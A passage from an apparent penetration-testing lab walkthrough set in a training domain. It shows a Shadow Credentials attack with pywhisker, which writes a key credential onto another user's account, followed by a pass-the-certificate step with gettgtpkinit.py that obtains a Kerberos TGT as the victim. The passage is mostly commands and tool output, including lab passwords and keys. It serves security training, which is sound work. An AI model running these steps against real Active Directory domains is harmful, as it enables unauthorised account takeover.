 DrAsstrange@htb[/htb]$ pywhisker --dc-ip 10.129.234.109 -d INLANEFREIGHT.LOCAL -u wwhite -p 'package5shores_
[*] Searching for the target account
[*] Target user found: CN=Jesse Pinkman,CN=Users,DC=inlanefreight,DC=local
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 3496da7f-ab0d-13e0-1273-5abca66f901d
[*] Updating the msDS-KeyCredentialLink attribute of jpinkman
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: eFUVVTPf.pfx
[+] PFX exportiert nach: eFUVVTPf.pfx
[i] Passwort für PFX: bmRH4LK7UwPrAOfvIx6W
[+] Saved PFX (#PKCS12) certificate & key at path: eFUVVTPf.pfx
[*] Must be used with password: bmRH4LK7UwPrAOfvIx6W
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
In the output above, we can see that a PFX (PKCS12) file was created (eFUVVTPf.pfx), and the password is shown. We will use this
file with gettgtpkinit.py to acquire a TGT as the victim:
Pass the Certificate
DrAsstrange@htb[/htb]$ python3 gettgtpkinit.py -cert-pfx ../eFUVVTPf.pfx -pfx-pass 'bmRH4LK7UwPrAOfvIx6W' -
2025-04-28 20:50:04,728 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-04-28 20:50:04,775 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
2025-04-28 20:50:04,929 minikerberos INFO     AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-04-28 20:50:04,929 minikerberos INFO     f4fa8808fb476e6f982318494f75e002f8ee01c64199b3ad7419f927736ff
INFO:minikerberos:f4fa8808fb476e6f982318494f75e002f8ee01c64199b3ad7419f927736ffdb8
2025-04-28 20:50:04,937 minikerberos INFO     Saved TGT to file
INFO:minikerberos:Saved TGT to file